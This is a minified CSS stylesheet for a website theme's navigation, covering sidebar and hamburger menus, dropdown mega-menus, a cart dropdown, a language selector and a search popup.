.side-menu .sidebar-nav-menu .menu-list-wrapper .mCustomScrollBox .mCSB_container{width:100%;-ms-flex-item-align:start;align-self:flex-start}
.side-menu .sidebar-nav-menu .menu-list-wrapper .mCSB_inside>.mCSB_container{margin:0!important;padding:0 15px!important}
.side-menu-header .side-menu-button{display:none}
.sidebar-nav-menu.left-sidebar-nav{position:fixed;width:290px;overflow:hidden;height:inherit}
.left-sidebar-nav .menu-list li{list-style:none}
.left-sidebar-nav .menu-list .menu-list-item .sub-menu-item li:last-child{margin-bottom:10px}
.left-sidebar-nav .menu-list li a{font-size:14px;padding:13px 0 14px;line-height:normal}
.left-sidebar-nav .menu-list .menu-list-item .sub-menu-item li a{font-size:13px;padding:5px 0}
.left-sidebar-nav .menu-toggle:after,.left-sidebar-nav .menu-toggle:before{right:7px;top:23px;height:1px;width:9px}
.left-sidebar-nav .sub-menu-item .menu-toggle{width:30px;height:30px}
.left-sidebar-nav .sub-menu-item .menu-toggle:after,.left-sidebar-nav .sub-menu-item .menu-toggle:before{right:8px;top:15px;height:1px;width:7px}
.left-sidebar-nav .menu-toggle{width:48px;height:48px;top:24px;line-height:48px}
.sidebar-nav-menu.left-sidebar-nav .footer-holder .newsletter-email input{min-height:44px}
.sidebar-nav{position:fixed;height:100%;width:290px;border-right:1px solid #f3f3f3;z-index:10005;top:0;left:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-ransition-duration:0.3s;-o-transition-duration:.3s;transition-duration:.3s}
.sidebar-nav .footer-holder{text-align:center}
.side-menu-header .side-menu-button{display:none}
header.side-menu-nav{position:absolute;left:0;width:290px;top:-100%;min-height:100vh;bottom:0;z-index:999;border-right:1px solid #f3f3f3}
.left-sidebar-wrapper{position:relative;min-height:300px;width:100%;padding-left:290px}
.navbar-toggler{font-size:24px;width:22px;height:14px;display:inline-block;position:relative;padding:0;border:none;vertical-align:middle;border-radius:0}
.navbar-toggler-line{background:#232323;height:2px;width:22px;content:"";display:block;border-radius:0;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}
.navbar-dark .navbar-toggler-line{background:#fff}
header.sticky .header-light .navbar-toggler-line{background:#232323}
header.sticky .navbar.header-dark .navbar-toggler-line{background:#fff}
.navbar-toggler-line:first-child{top:0;width:14px}
.navbar-toggler-line:nth-child(2),.navbar-toggler-line:nth-child(3){top:6px}
.navbar-toggler-line:nth-child(4){top:12px;width:14px}
.navbar-collapse-show .navbar-toggler-line:first-child{top:7px;width:0%}
.navbar-collapse-show .navbar-toggler-line:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}
.navbar-collapse-show .navbar-toggler-line:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}
.navbar-collapse-show .navbar-toggler-line:nth-child(4){top:7px;width:0%}
.sticky .header-light.header-always-fixed-scroll,.sticky.header-appear .header-light{background-color:#fff!important;box-shadow:0 0 35px rgba(0,0,0,.1);border-bottom:none!important}
.sticky .header-dark.header-always-fixed-scroll,.sticky.header-appear .header-dark{background-color:#000!important;box-shadow:0 0 35px rgba(0,0,0,.1);border-bottom:none!important;transition-duration:.5s;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s}
.sticky .header-light,.sticky .header-light.header-always-fixed-scroll{box-shadow:0 0 35px rgba(0,0,0,.1)}
.sticky .header-light.transparent.header-always-fixed-scroll,.sticky.header-appear .header-light.transparent{background-color:rgba(255,255,255,.6)!important}
.sticky .header-dark.transparent.header-always-fixed-scroll,.sticky.header-appear .header-dark.transparent{background-color:rgba(0,0,0,.6)!important}
.sticky .header-reverse-scroll{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;box-shadow:none}
.sticky.header-appear .header-reverse-scroll{-webkit-transform:inherit;-moz-transform:inherit;-ms-transform:inherit;-o-transform:inherit;transform:inherit;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.sticky .navbar.header-light .header-cart-icon>a,.sticky .navbar.header-light .header-language>a,.sticky .navbar.header-light .header-search-icon>a,.sticky .navbar.header-light .header-social-icon>a,.sticky .navbar.header-light .nav-bar-contact,.sticky .navbar.header-light .navbar-nav .nav-link{color:#232323!important}
.sticky .navbar.header-light .header-push-button .push-button>span{background:#232323}
.sticky .navbar.header-dark .header-cart-icon>a,.sticky .navbar.header-dark .header-language>a,.sticky .navbar.header-dark .header-search-icon>a,.sticky .navbar.header-dark .header-social-icon>a,.sticky .navbar.header-dark .navbar-nav .nav-link{color:#fff!important}
.sticky .navbar.header-light .btn.btn-white{background-color:#232323;border-color:#232323;color:#fff}
.navbar.navbar-dark .header-cart-icon>a,.navbar.navbar-dark .header-language>a,.navbar.navbar-dark .header-search-icon>a,.navbar.navbar-dark .header-social-icon>a,.navbar.navbar-dark .nav-bar-contact,.navbar.navbar-dark .navbar-nav .nav-link,.top-bar.navbar-light,.top-bar.navbar-light .header-cart-icon>a,.top-bar.navbar-light .header-language.dropdown-style-01 .btn,.top-bar.navbar-light .header-language>a,.top-bar.navbar-light .header-search-icon>a,.top-bar.navbar-light .header-social-icon>a,.top-bar.navbar-light .top-bar-contact-list>a{color:#fff}
.navbar.navbar-light .header-cart-icon>a,.navbar.navbar-light .header-language>a,.navbar.navbar-light .header-search-icon>a,.navbar.navbar-light .header-social-icon>a,.top-bar.navbar-dark,.top-bar.navbar-dark .header-cart-icon>a,.top-bar.navbar-dark .header-language.dropdown-style-01 .btn,.top-bar.navbar-dark .header-language>a,.top-bar.navbar-dark .header-search-icon>a,.top-bar.navbar-dark .header-social-icon>a{color:#232323}
.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover,.navbar.navbar-dark .header-cart-icon>a:hover,.navbar.navbar-dark .header-language a>i>a:hover,.navbar.navbar-dark .header-language>a:hover,.navbar.navbar-dark .header-search-icon>a:hover,.navbar.navbar-dark .header-social-icon>a:hover,.navbar.navbar-dark .navbar-nav .nav-link.active,.sticky .navbar-light.header-dark .header-cart-icon>a:hover,.sticky .navbar-light.header-dark .header-language>a:hover,.sticky .navbar-light.header-dark .header-search-icon>a:hover,.sticky .navbar-light.header-dark .header-social-icon>a:hover,.sticky .navbar-light.header-dark .navbar-nav .nav-link.active,.sticky .navbar-light.header-dark .navbar-nav .nav-link:focus,.sticky .navbar-light.header-dark .navbar-nav .nav-link:hover,.top-bar.navbar-light .header-cart-icon>a:hover,.top-bar.navbar-light .header-language.dropdown-style-01 .btn:hover,.top-bar.navbar-light .header-language>a:hover,.top-bar.navbar-light .header-search-icon>a:hover,.top-bar.navbar-light .header-social-icon>a:hover,.top-bar.navbar-light .top-bar-contact-list>a:hover{color:rgba(255,255,255,.6)!important;cursor:pointer}
.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.navbar.navbar-light .header-cart-icon>a:hover,.navbar.navbar-light .header-language>a:hover,.navbar.navbar-light .header-search-icon>a:hover,.navbar.navbar-light .header-social-icon>a:hover,.navbar.navbar-light .navbar-nav .nav-link.active,.sticky .navbar-dark.header-light .header-cart-icon>a:hover,.sticky .navbar-dark.header-light .header-language>a:hover,.sticky .navbar-dark.header-light .header-search-icon>a:hover,.sticky .navbar-dark.header-light .header-social-icon>a:hover,.sticky .navbar-dark.header-light .navbar-nav .nav-link.active,.sticky .navbar-dark.header-light .navbar-nav .nav-link:focus,.sticky .navbar-dark.header-light .navbar-nav .nav-link:hover,.top-bar.navbar-dark .header-cart-icon>a:hover,.top-bar.navbar-dark .header-language.dropdown-style-01 .btn:hover,.top-bar.navbar-dark .header-language>a:hover,.top-bar.navbar-dark .header-search-icon>a:hover,.top-bar.navbar-dark .header-social-icon>a:hover{color:rgba(0,0,0,.6)!important;cursor:pointer}
.navbar.navbar-light .navbar-nav .nav-link{color:#232323}
.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.navbar.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.5);cursor:pointer}
.navbar.navbar-dark .navbar-nav>.dropdown.active>a,.navbar.navbar-dark .navbar-nav>.nav-item.dropdown.megamenu:hover>a,.navbar.navbar-dark .navbar-nav>.nav-item.dropdown.simple-dropdown:hover>a,.sticky .navbar.header-dark .navbar-nav>.dropdown.active>a,.sticky .navbar.navbar-light.header-dark .navbar-nav>.nav-item.dropdown.megamenu:hover>a,.sticky .navbar.navbar-light.header-dark .navbar-nav>.nav-item.dropdown.simple-dropdown:hover>a{color:rgba(255,255,255,.6)!important}
.navbar.navbar-light .navbar-nav>.dropdown.active>a,.navbar.navbar-light .navbar-nav>.nav-item.dropdown.megamenu:hover>a,.navbar.navbar-light .navbar-nav>.nav-item.dropdown.simple-dropdown:hover>a,.sticky .navbar.header-light .navbar-nav>.dropdown.active>a,.sticky .navbar.navbar-dark.header-light .navbar-nav>.nav-item.dropdown.megamenu:hover>a,.sticky .navbar.navbar-dark.header-light .navbar-nav>.nav-item.dropdown.simple-dropdown:hover>a{color:rgba(0,0,0,.6)!important}
header .navbar .navbar-brand img,header .sidebar-nav-menu .navbar-brand img,header.side-menu .logo img{max-height:36px}
header .navbar .navbar-brand .default-logo,header .sidebar-nav-menu .navbar-brand .default-logo,header.sticky .navbar-brand .alt-logo{visibility:visible;opacity:1;width:auto;transition-duration:.5s;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s}
header .navbar .navbar-brand .mobile-logo,header .navbar-brand .alt-logo,header .sidebar-nav-menu .navbar-brand .mobile-logo,header.sticky .navbar .navbar-brand .default-logo{visibility:hidden;opacity:0;width:0;transition-duration:.5s;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s}
header .always-fixed .navbar-brand .alt-logo,header .header-always-fixed-scroll .navbar-brand .alt-logo,header .header-always-fixed-scroll .navbar-brand .default-logo,header .header-always-fixed-scroll .navbar-brand .mobile-logo,header .navbar.always-fixed .navbar-brand .default-logo,header .navbar.always-fixed .navbar-brand .mobile-logo,header .sidebar-nav-menu .navbar-brand .mobile-logo,header.sticky .always-fixed .navbar-brand .alt-logo,header.sticky .navbar.always-fixed .navbar-brand .default-logo{transition-duration:0s;-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s}
.navbar .navbar-nav .nav-link{padding:25px 0;font-weight:500;font-size:14px;margin:0 18px;word-break:normal}
.navbar.top-logo .navbar-nav .nav-link{padding:20px 0}
.navbar .justify-content-end .navbar-nav li:last-child .nav-link{margin-right:0}
.navbar .justify-content-start .navbar-nav li:first-child .nav-link{margin-left:0}
.header-cart-icon>a{position:relative}
header .header-cart-icon .cart-count{position:absolute;top:-6px;right:-10px;width:16px;height:16px;text-align:center;font-size:9px;line-height:16px;border-radius:100%}
.navbar.navbar-dark .push-button>span,.sticky .navbar.header-dark .push-button>span{background:#fff}
.navbar.navbar-dark .push-button:hover,.sticky .navbar.header-dark .push-button:hover{opacity:.6}
.navbar.navbar-light .push-button>span,.sticky .navbar.header-light .push-button>span{background:#232323}
.navbar.navbar-light .push-button:hover,.sticky .navbar.header-light .push-button:hover{opacity:.6}
.push-button{position:relative;width:22px;height:14px;display:block;top:1px}
.push-button>span{display:block;margin-left:auto;margin-right:auto;width:22px;height:2px;background-color:#fff;border-radius:0;opacity:1;position:absolute;left:0;right:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}
.push-button>span:first-child{top:0;width:14px}
.push-button>span:nth-child(2),.push-button>span:nth-child(3){top:6px}
.push-button>span:nth-child(4){top:12px;width:14px}
.show-menu .push-button>span:first-child{top:7px;width:0%}
.show-menu .push-button>span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}
.show-menu .push-button>span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}
.show-menu .push-button>span:nth-child(4){top:7px;width:0%}
.push-button.alt-push-button-left>span:nth-child(2){width:22px}
.side-menu-button{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.left-sidebar-nav .side-menu-button{left:auto;right:15px;text-align:right;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.sidebar-social-icon li{margin:15px 0}
.side-menu-button a{width:22px;height:14px;display:inline-block;position:relative}
.nav-icon span{display:block;margin-left:auto;margin-right:auto;width:22px;height:2px;background-color:#fff;border-radius:0;opacity:1;position:absolute;left:0;right:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}
.nav-icon.dark span{background-color:#232323}
.nav-icon span:first-child{top:0;width:14px}
.nav-icon span:nth-child(2),.nav-icon span:nth-child(3){top:6px}
.nav-icon span:nth-child(4){top:12px;width:14px}
.show-menu .nav-icon span:first-child{top:7px;width:0%}
.show-menu .nav-icon span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}
.show-menu .nav-icon span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}
.show-menu .nav-icon span:nth-child(4){top:7px;width:0%}
.close-menu{height:50px;width:50px;text-align:center;line-height:50px;font-size:16px;position:absolute;right:20px;top:20px;z-index:1}
.close-menu:hover{color:#232323}
.push-menu{position:fixed;bottom:0;right:-100%;width:500px;height:100vh;z-index:1060;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.show-menu .push-menu{right:0;box-shadow:0 0 20px rgba(0,0,0,.3);-moz-box-shadow:0 0 20px rgba(0,0,0,.3);-webkit-box-shadow:0 0 20px rgba(0,0,0,.3);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.push-menu .instagram-follow-api ul{display:block}
.push-menu .btn i{top:0}
.push-menu .push-menu-wrapper{height:100%;overflow-y:hidden;padding:70px 0;-webkit-overflow-scrolling:touch}
.push-menu .push-menu-wrapper .mCustomScrollBox{display:-webkit-box;display:-ms-flexbox;display:flex}
.push-menu .push-menu-wrapper .mCustomScrollBox .mCSB_container.mCS_y_hidden.mCS_no_scrollbar_y{-ms-flex-item-align:center;align-self:center}
.push-menu .push-menu-wrapper .mCustomScrollBox .mCSB_container{width:100%;-ms-flex-item-align:start;align-self:flex-start}
.push-menu .push-menu-wrapper .mCSB_inside>.mCSB_container{margin:0!important;padding:0 15px!important}
.hamburger-menu{position:fixed;top:0;right:-100%;width:50%;height:100%;z-index:1031;overflow-y:auto;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.hamburger-menu.full-width{width:100%}
.show-menu .hamburger-menu{right:0}
.menu-list-wrapper{overflow:auto;height:calc(100vh - 150px)}
.menu-list-wrapper.menu-list-wrapper-small{max-height:calc(65vh - 100px)}
.menu-list-wrapper.small-wrapper{max-height:calc(70% - 50px)}
.menu-list-wrapper .mCSB_inside>.mCSB_container{margin:0!important}
.menu-list-wrapper .mCustomScrollBox{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}
.menu-list-wrapper .mCustomScrollBox .mCSB_container.mCS_y_hidden.mCS_no_scrollbar_y{-ms-flex-item-align:center;align-self:center}
.menu-list-wrapper .mCustomScrollBox .mCSB_container{width:100%;-ms-flex-item-align:start;align-self:flex-start}
.menu-list li{clear:both;position:relative;list-style:none}
.menu-list li a{font-size:20px;line-height:28px;position:relative;color:#fff;padding:14px 0;display:inline-block}
.menu-list li a i{margin-right:10px;vertical-align:middle}
.menu-list .menu-list-item .sub-menu-item li a{font-size:13px;line-height:normal;color:#fff;padding:0}
.menu-list .menu-list-item .sub-menu-item{position:relative;width:100%;background-color:transparent}
.menu-list .menu-list-item .sub-menu-item .sub-menu-item{padding-left:15px}
.menu-list .menu-list-item .sub-menu-item .sub-menu-item li:first-child{margin-top:8px}
.menu-list .menu-list-item .sub-menu-item .sub-menu-item li:last-child{margin-bottom:10px}
.menu-list .menu-list-item .sub-menu-item .sub-menu-item li a{color:#888}
.menu-sidebar a{padding:10px 0;display:block;position:relative}
.menu-list.dark .menu-list-item .sub-menu-item li a,.menu-list.dark li a{color:#232323}
.menu-list.dark .menu-list-item .sub-menu-item .sub-menu-item li a{color:#656565}
.menu-toggle{position:absolute;right:0;width:30px;height:30px;text-align:center;top:30px;cursor:pointer;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);z-index:1}
.sub-menu-item .menu-toggle{width:20px;height:20px;top:15px}
.menu-toggle:after,.menu-toggle:before{content:"";display:block;position:absolute;right:7px;top:14px;height:1px;width:11px;background-color:#fff}
.sub-menu-item .menu-toggle:after,.sub-menu-item .menu-toggle:before{right:9px;top:10px;height:1px;width:9px;background:rgba(255,255,255,.5)}
.dark .menu-toggle:after,.dark .menu-toggle:before{background-color:#232323}
.menu-toggle.collapsed:after{transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transition-duration:.3s}
.menu-toggle:after{transform:rotate(0);-moz-transform:rotate(0);-webkit-transform:rotate(0);-ms-transform:rotate(0);transition-duration:.3s}
.menu-list.dark li.active>a,.menu-list.dark>.menu-list-item .sub-menu-item li.active a,.menu-list.dark>.menu-list-item .sub-menu-item>li:focus a,.menu-list.dark>.menu-list-item .sub-menu-item>li:hover a,.menu-list.dark>li:focus>a,.menu-list.dark>li:hover>a{color:rgba(0,0,0,.6)!important}
.menu-list.dark>.menu-list-item .sub-menu-item li.active>.sub-menu-item li a:focus,.menu-list.dark>.menu-list-item .sub-menu-item li.active>.sub-menu-item li a:hover,.menu-list.dark>.menu-list-item .sub-menu-item li.active>.sub-menu-item li.active a{color:rgba(0,0,0,.3)!important}
.menu-list .menu-list-item .sub-menu-item li.active a,.menu-list .menu-list-item .sub-menu-item>li:focus a,.menu-list .menu-list-item .sub-menu-item>li:hover a,.menu-list .menu-list-item:focus>a,.menu-list .menu-list-item:hover>a,.menu-list li.active>a{color:rgba(255,255,255,.5)!important}
.menu-list .menu-list-item .sub-menu-item li.active>.sub-menu-item li a:focus,.menu-list .menu-list-item .sub-menu-item li.active>.sub-menu-item li a:hover,.menu-list .menu-list-item .sub-menu-item li.active>.sub-menu-item li.active a{color:rgba(255,255,255,.3)!important}
.hamburger-menu-big-font .menu-list li{padding:13px 0}
.hamburger-menu-big-font .menu-list li a{font-size:44px;line-height:50px;position:relative;padding:0}
.hamburger-menu-big-font .menu-list li a:before{content:"";position:absolute;width:0;height:2px;bottom:0;left:50%;background-color:rgba(255,255,255,.5);visibility:hidden;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}
.hamburger-menu-big-font .menu-list.dark li a:before{background-color:rgba(23,23,23,.5)}
.hamburger-menu-big-font .menu-list li>a:hover:before{visibility:visible;width:100%}
.hamburger-menu-big-font .menu-list li .menu-toggle{top:41px}
.hamburger-menu-big-font .menu-list li .sub-menu-item{padding:25px 0 0 20px}
.hamburger-menu-big-font .menu-list li .sub-menu-item li{padding:0 0 4px 0}
.hamburger-menu-big-font .menu-list li .sub-menu-item li a:before{display:none}
.hamburger-menu-big-font .menu-list li .sub-menu-item li a:hover{text-decoration:underline}
.hamburger-menu-big-font .menu-list li .sub-menu-item li .menu-toggle{top:15px}
.hamburger-menu-big-font .menu-list li .sub-menu-item .sub-menu-item{padding:0}
.dropdown-menu.megamenu-content{padding:25px;margin:0;border-radius:0}
.dropdown-menu.megamenu-content li a{text-align:left;font-size:13px;color:#828282;padding:0;margin:0 0 5px 0;display:block;position:relative;overflow:hidden;white-space:nowrap;font-weight:500}
.dropdown-menu.megamenu-content li a:hover,.dropdown-menu.megamenu-content li.active a{color:#232323}
.dropdown-menu.megamenu-content li.dropdown-header{color:#232323;display:inline-block;padding:0;font-size:14px;font-weight:500;margin:15px 0 10px 0;border-bottom:none}
.dropdown-menu.megamenu-content li.dropdown-header:first-child{margin-top:0}
.nav-item.dropdown.megamenu{position:inherit}
.nav-item.dropdown.megamenu .menu-back-div{box-sizing:border-box;background:#fff;padding:60px 80px;box-shadow:0 0 35px rgba(0,0,0,.1);border-radius:4px;border:0;left:auto}
.nav-item.dropdown.megamenu .menu-back-div .col,.nav-item.dropdown.megamenu .menu-back-div [class*=col-]{padding-left:0;padding-right:90px;list-style:none}
.nav-item.dropdown.megamenu .menu-back-div .col:last-child,.nav-item.dropdown.megamenu .menu-back-div [class*=col-]:last-child{padding-right:0}
.dropdown-menu.megamenu-content li a>i{font-size:14px;vertical-align:middle;width:26px}
.nav-item.dropdown.megamenu .menu-back-div .col,.nav-item.dropdown.megamenu .menu-back-div ul[class*=d-]{padding-left:0;padding-right:90px;list-style:none}
.nav-item.dropdown.megamenu .menu-back-div ul.small-gap[class*=d-]{padding-left:0;padding-right:30px}
.nav-item.dropdown.megamenu .menu-back-div .col:last-child,.nav-item.dropdown.megamenu .menu-back-div ul[class*=d-]:last-child{padding-right:50px}
.nav-item.dropdown.megamenu img{max-width:210px}
.simple-dropdown .dropdown-menu{position:absolute;left:0;width:240px;padding:25px 0;box-shadow:0 0 35px rgba(0,0,0,.1);margin:0;border:none;border-radius:4px}
.simple-dropdown .dropdown-menu .dropdown .dropdown-menu{left:241px;margin-top:0;top:-25px}
.simple-dropdown.menu-left .dropdown-menu{position:absolute;left:auto;min-width:240px;padding:25px 0 20px}
.simple-dropdown .dropdown.menu-left .dropdown-menu,.simple-dropdown.menu-left .dropdown-menu .dropdown .dropdown-menu{left:auto;right:241px}
.simple-dropdown .dropdown-menu li{padding:9px 45px 9px 35px;display:block}
.simple-dropdown .dropdown-menu .dropdown a{display:block;color:#828282;font-size:13px;line-height:normal;font-weight:500}
.simple-dropdown .dropdown-menu .dropdown a.active,.simple-dropdown .dropdown-menu .dropdown a:focus,.simple-dropdown .dropdown-menu .dropdown a:hover,.simple-dropdown .dropdown-menu .dropdown li.active>a,.simple-dropdown .dropdown-menu .dropdown.active>a,.simple-dropdown .dropdown-menu .dropdown:hover>a{color:#232323}
.simple-dropdown .dropdown-menu .dropdown a .dropdown-toggle{position:absolute;right:23px;font-size:12px;margin-top:0;height:20px;width:20px;line-height:20px;text-align:center;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.cart-item-list{left:auto;right:0;box-shadow:0 0 35px rgba(0,0,0,.1);border-radius:4px;border:0;padding:0;min-width:250px;margin:0}
.cart-item-list .cart-item{display:flex;padding:17px;border-bottom:1px solid #ededed;position:relative}
.cart-item-list .cart-item.cart-total{background-color:#f7f7f7}
.cart-item-list .cart-item a.close{font-size:16px;line-height:15px;position:absolute;right:15px;top:15px;font-weight:400}
.cart-item-list .cart-item a.close:hover{color:#000}
.cart-item-list .cart-item .product-detail a{color:#232323;font-size:12px;display:inline-block;line-height:16px}
.cart-item-list .cart-item .product-detail a:hover{color:#000}
.cart-item-list .cart-item:last-child{border-bottom:none;border-radius:0 0 6px 6px}
.cart-item-list .cart-item.cart-total{-ms-flex-direction:column!important;flex-direction:column!important}
.cart-item-list .cart-item.cart-total .btn{width:100%;display:block;margin:4px 0}
.cart-item-list .cart-item.cart-total .btn:last-child{margin-bottom:0}
.cart-item-list .cart-item .product-image{max-width:50px;width:30%;display:inline-block}
.cart-item-list .cart-item .product-detail{padding-left:15px;width:70%;display:inline-block}
.cart-item-list .cart-item .product-detail .item-ammount{display:block;font-size:11px;color:#828282;line-height:normal}
.header-language .dropdown-menu{left:auto!important;right:0;padding:15px;box-shadow:0 0 35px rgba(0,0,0,.1);border-radius:6px;border:0;margin:0;min-width:140px}
.header-language .dropdown-menu a{color:#828282;display:block;padding:2px 0;font-size:12px}
.header-language .dropdown-menu a:hover{color:#000}
.header-language.dropdown-style-01 .btn{color:#828282;border:1px solid rgba(0,0,0,.1);border-left:0;border-top:0!important;border-bottom:0!important;font-size:12px;line-height:11px;padding:18px 18px 14px 18px;margin:0;background:0 0;font-weight:400}
.top-bar .header-language.dropdown-style-01{padding-left:0}
.header-language.dropdown-style-01 .btn:hover{color:#232323}
.header-language.dropdown-style-01 .btn i{margin-left:2px;top:-1px}
.header-language.dropdown-style-01 .dropdown-menu{z-index:99999;margin-top:1px;border:0}
.megamenu-dropdown-dark .dropdown-menu,.megamenu-dropdown-dark .nav-item.dropdown.megamenu .menu-back-div,.megamenu-dropdown-dark .nav-item.dropdown.simple-dropdown .dropdown-menu{background:#232323}
.megamenu-dropdown-dark .dropdown-menu.megamenu-content li.dropdown-header{color:#fff}
.megamenu-dropdown-dark .dropdown-menu.megamenu-content li a:hover,.megamenu-dropdown-dark .dropdown-menu.megamenu-content li.active a{color:#fff}
.megamenu-dropdown-dark .simple-dropdown .dropdown-menu .dropdown a.active,.megamenu-dropdown-dark .simple-dropdown .dropdown-menu .dropdown a:focus,.megamenu-dropdown-dark .simple-dropdown .dropdown-menu .dropdown a:hover,.megamenu-dropdown-dark .simple-dropdown .dropdown-menu .dropdown li.active>a,.megamenu-dropdown-dark .simple-dropdown .dropdown-menu .dropdown.active>a,.megamenu-dropdown-dark .simple-dropdown .dropdown-menu .dropdown:hover>a{color:#fff}
.megamenu-dropdown-dark .header-language .dropdown-menu a:hover{color:#fff}
.megamenu-dropdown-dark .cart-item-list .cart-item a{color:#828282}
.megamenu-dropdown-dark .cart-item-list .cart-item a:hover{color:#fff}
.megamenu-dropdown-dark .cart-item-list .cart-item.cart-total{background-color:#333}
.megamenu-dropdown-dark .cart-item-list .cart-item{border-color:rgba(255,255,255,.1)}
.megamenu-dropdown-dark .cart-item-list .cart-item .product-detail{color:#fff}
.megamenu-dropdown-dark .cart-item-list .cart-item.cart-total span{color:#fff}
.top-bar-contact{display:inline-block;vertical-align:middle}
.top-bar-contact .top-bar-contact-list{border-right:1px solid rgba(0,0,0,.1);padding:9px 18px;font-size:13px;display:inline-block;float:left}
.top-bar-contact .top-bar-contact-list:first-child{border-left:1px solid rgba(0,0,0,.1)}
.top-bar-contact .top-bar-contact-list i{margin-right:6px;font-size:14px;position:relative;top:1px}
.top-bar .social-icon li{font-size:13px;padding:0 9px;display:inline-block}
.form-wrapper{background:rgba(35,35,35,.9);width:100%;left:0;top:0;overflow:hidden!important;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;display:block!important;height:100%;position:fixed;visibility:hidden;opacity:0;z-index:999}
.active-form .form-wrapper{opacity:1;visibility:visible;cursor:url(../images/mfg-close.png),auto}
.form-wrapper .search-form{height:0;background-color:#fff;width:100%;left:0;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}
.active-form .form-wrapper .search-form{height:450px;cursor:default}
.form-wrapper .search-close{color:#000;position:fixed;top:30px;right:35px;overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;font-size:30px;font-weight:300;width:44px;height:44px;line-height:44px}
.form-wrapper .search-form .search-input{color:#232323;border-bottom:1px solid #232323;width:100%}
.form-wrapper .search-form-box{position:relative;width:45%}
.form-wrapper .search-form .search-button{color:#232323;bottom:33px;position:absolute}
.form-wrapper .search-form .search-input::-webkit-input-placeholder{color:#232323;opacity:1}
.form-wrapper .search-form .search-input::-moz-placeholder{color:#232323;opacity:1}
.form-wrapper .search-form .search-input::-ms-input-placeholder{color:#232323;opacity:1}
.show-search-popup{overflow:hidden}
.show-search-popup header .top-bar{z-index:9}
.show-search-popup .fixed-top{z-index:1032}
.show-search-popup.show-search-popup-mini-header .top-bar{z-index:1033}
